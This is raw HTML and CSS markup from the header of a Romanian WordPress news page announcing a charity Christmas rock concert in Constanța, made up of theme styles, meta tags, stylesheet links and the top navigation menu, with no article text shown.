i{font-size:13px;display:inline-block;vertical-align:middle;margin-right:5px}.mom-social-share .ss-icon span.count{display:inline-block;line-height:22px;border:1px solid #eaeaea;background:#f5f5f5;text-align:center;color:#373c43;position:relative}.single .blog-post .mom-social-share.ss-horizontal{margin-bottom:-20px}.mom-social-share.ss-horizontal{margin:0-20px;padding:20px;border-top:1px solid #eaeaea;position:relative;padding-bottom:10px}.mom-social-share.ss-horizontal .ss-icon{float:left;margin-right:10px;margin-bottom:10px}.mom-social-share.ss-horizontal .ss-icon span{float:left}.mom-social-share.ss-horizontal .ss-icon span.icon{padding-left:7px;padding-right:10px;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.icon i{margin-right:4px;font-size:15px}.mom-social-share.ss-horizontal .ss-icon span.count{line-height:26px;padding:0 9px;padding-left:6px;position:relative;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.count:after,.mom-social-share.ss-horizontal .ss-icon span.count:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.mom-social-share.ss-horizontal .ss-icon span.count:after{border-color:rgba(245,245,245,0);border-right-color:#f5f5f5;border-width:4px;margin-top:-4px}.mom-social-share.ss-horizontal .ss-icon span.count:before{border-color:rgba(229,229,229,0);border-right-color:#eaeaea;border-width:5px;margin-top:-5px}.p-single .feature-img{margin-bottom:20px;text-align:center}.p-single .post-tile{font-size:24px;font-weight:700}.single-post-meta{padding-bottom:7px;border-bottom:1px solid #eaeaea;margin-bottom:16px}.entry-content img:not(.wp-smily){margin-bottom:20px}.p-single .entry-content h3{font-weight:700;margin-bottom:10px}.post .post-tags{overflow:hidden;margin-bottom:10px}.post .post-tags .pt-title{float:left;margin-right:10px;font-weight:700}.post .post-tags a{float:left;margin-right:5px;margin-bottom:5px;line-height:23px;background:#f8f8f8;border:1px solid #e5e5e5;padding:0 10px;color:#83868a;font-size:12px}.entry-content ol li{margin-bottom:2px}#respond p{margin-bottom:15px}#commentform input{float:left;width:32.4%;margin-right:1.4%}#commentform input:last-of-type{margin-right:0}}.mom-e3lanat{margin-bottom:-14px;text-align:center}.mom-e3lan{margin:auto;max-width:100%;margin-bottom:14px}.header .mom-e3lan{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.e3lanat-layout-rotator{overflow:hidden;position:relative;margin:auto}.header .e3lanat-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header .e3lanat-layout-rotator .mom-e3lan{display:block}.e3lanat-layout-rotator .mom-e3lan{background:#e5e5e5}.simptip-movable:after,.simptip-movable:before{-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.post-tools{float:right}.post-tools a{margin-left:15px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts::after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em::before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}</style><meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pfr6dKZ5fiZGaXQJQ_ua6q-SnnqnQhcLu3D7QjpLIFs" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux" href="https://www.infopress.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux comentarii" href="https://www.infopress.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii InfoPress.Tv Romania &raquo; Rock Symphony Christmas la Constanța" href="https://www.infopress.tv/rock-symphony-christmas-la-constanta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Frock-symphony-christmas-la-constanta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Frock-symphony-christmas-la-constanta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="https://api.w.org/" href="https://www.infopress.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infopress.tv/wp-json/wp/v2/posts/37335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infopress.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.infopress.tv/rock-symphony-christmas-la-constanta/" />
<link rel='shortlink' href='https://www.infopress.tv/?p=37335' />
<style>img#wpstats{display:none}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Rock Symphony Christmas la Constanța" />
<meta property="og:url" content="https://www.infopress.tv/rock-symphony-christmas-la-constanta/" />
<meta property="og:description" content="Vineri, 9 decembrie, de la ora 18:00, sunteți invitați la Centrul Multifuncțional Educativ pentru Tineret &#8222;Jean Constantin&#8221; Constanța la concertul caritabil susținut de trupele Cargo, P…" />
<meta property="article:published_time" content="2022-12-07T13:00:34+00:00" />
<meta property="article:modified_time" content="2022-12-07T13:00:34+00:00" />
<meta property="og:site_name" content="InfoPress.Tv Romania" />
<meta property="og:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/12/rock.jpg?fit=1200%2C675&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="Rock Symphony Christmas la Constanța" />
<meta name="twitter:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/12/rock.jpg?fit=1200%2C675&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<!-- End Jetpack Open Graph Tags -->
<style type="text/css" title="dynamic-css" class="options-output">body{color:#8e8e8e;}{color:#ffffff;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{background-color:#ffffff;}{color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{border-color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#0600b7;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#1e73be;}{color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#3b05c1;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#3b05c1;}{color:#e52424;}.mom-social-icons li a.vector_icon{background-color:#e52424;}.mom-social-icons li a.vector_icon{color:#ffffff;}{color:#ffffff;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#ffffff;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#dd3333;}{color:#ffffff;}#navigation{border-bottom-color:#ffffff;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#2e0eba;}ul.main-menu > li.menu-item-has-children > a:after, ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after, .nb-inner-wrap ul.s-results .s-details .mom-post-meta{color:#ffffff;}{color:#dd3333;}#navigation .nav-button, .nb-inner-wrap .nb-inner, #navigation .nav-button.active:before{background-color:#dd3333;}#navigation .nav-button{color:#ffffff;}{color:#ffffff;}.nb-inner-wrap .search-form input{background-color:#ffffff;}.nb-inner-wrap .search-form input{color:#1e73be;}{color:#1e73be;}.nb-inner-wrap .search-form .button{background-color:#1e73be;}.nb-inner-wrap .search-form .button{color:#ffffff;}{color:#ffffff;}#footer input,#footer select, #footer textarea{background-color:#ffffff;}#footer input,#footer select, #footer textarea{color:#1e73be;}{color:#dd3333;}.scrollToTop{background-color:#dd3333;}.scrollToTop{color:#ffffff;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 135px;
height: 135px;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#0600b7;
}
:-moz-placeholder { /* Firefox 18- */
color:#0600b7;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#0600b7;  
}
:-ms-input-placeholder {  
color:#0600b7;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #0600b7;  
}
#footer ::-webkit-input-placeholder {
color:#1e73be;  
}
#footer  :-moz-placeholder { /* Firefox 18- */
color:#1e73be;  
}
#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#1e73be;  
}
#footer :-ms-input-placeholder {  
color:#1e73be;  
}
/* Category background */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-37335 single-format-standard wp-theme-goodnews5 both-sidebars-right both-sidebars singular layout-boxed layout-boxed2 fade-imgs-in-appear sticky_navigation_on navigation_highlight_ancestor both-sides-true" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-meniu" class="top-nav mom_visibility_desktop"><li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li id="menu-item-16837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li id="menu-item-9254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li id="menu-item-16838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
</li>
